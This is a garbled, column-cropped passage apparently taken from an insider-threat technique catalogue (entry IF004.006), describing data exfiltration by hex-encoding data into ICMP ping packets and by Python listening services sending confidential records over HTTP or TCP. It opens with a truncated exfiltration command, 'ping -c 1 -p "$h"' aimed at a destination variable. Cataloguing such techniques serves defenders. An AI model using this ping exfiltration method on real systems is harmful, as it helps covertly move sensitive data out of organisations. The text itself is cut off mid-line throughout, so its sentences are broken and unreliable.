
ping -c 1 -p "$h" $DESTINATI
done
The subject will capture the incoming ICMP packets 
and decode the reassembled the hex data.
A subject may employ a Python-based listening servic
self-initiated or premeditated breach. Python’s acces
custom scripts capable of transmitting sensitive dat
In this infringement method, the subject configures
internal system—to listen for incoming connections
network (such as on a corporate laptop), transmits se
common protocols such as HTTP or TCP, or via mo
steganographic methods. Publicly available tools s
modular capabilities for exfiltrating data across mul
Examples of Use:
Exfiltration
via Python
A user sets up a lightweight Python HTTP li
IF004.006
Listening
confidential client records over HTTPS.